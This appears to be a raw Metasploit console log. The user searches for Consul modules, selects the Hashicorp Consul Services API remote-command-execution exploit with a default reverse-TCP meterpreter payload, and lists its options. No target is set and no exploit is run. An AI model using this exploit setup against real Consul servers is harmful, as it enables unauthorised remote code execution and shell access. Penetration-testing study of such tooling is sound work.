 msf6 > search consul
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
1 exploit/multi/http/clipbucket_fileupload_exec 2018-03-03 excellent Yes ClipBucket beats_uploader Unauthenticated Arbitrary File Upload
2 auxiliary/scanner/misc/dahua_dvr_auth_bypass normal No Dahua DVR Auth Bypass Scanner
3 exploit/linux/http/groundwork_monarch_cmd_exec 2013-03-08 excellent Yes GroundWork monarch_scan.cgi OS Command Injection
4 exploit/multi/misc/consul_rexec_exec 2018-08-11 excellent Yes Hashicorp Consul Remote Command Execution via Rexec
5 exploit/multi/misc/consul_service_exec 2018-08-11 excellent Yes Hashicorp Consul Remote Command Execution via Services API
6 exploit/windows/misc/ibm_director_cim_dllinject 2009-03-10 excellent Yes IBM System Director Agent DLL Injection
7 exploit/unix/webapp/joomla_media_upload_exec 2013-08-01 excellent Yes Joomla Media Manager File Upload Vulnerability
8 auxiliary/admin/http/limesurvey_file_download 2015-10-12 normal No Limesurvey Unauthenticated File Download
9 exploit/windows/local/cve_2020_0668_service_tracing 2020-02-11 excellent No Service Tracing Privilege Elevation Vulnerability
10 exploit/windows/browser/sonicwall_addrouteentry 2007-11-01 normal No SonicWall SSL-VPN NetExtender ActiveX Control Buffer Overflow
11 auxiliary/admin/http/sophos_wpa_traversal 2013-04-03 normal No Sophos Web Protection Appliance patience.cgi Directory Traversal
12 exploit/windows/antivirus/symantec_endpoint_manager_rce 2014-02-24 excellent Yes Symantec Endpoint Protection Manager /servlet/ConsoleServlet Remote Com
mand Execution
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/antivirus/symantec_endpoint_manager_rce
msf6 > 5
[-] Unknown command: 5
msf6 > use 5
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/consul_service_exec) > option
[-] Unknown command: option
msf6 exploit(multi/misc/consul_service_exec) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(multi/misc/consul_service_exec) > show options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)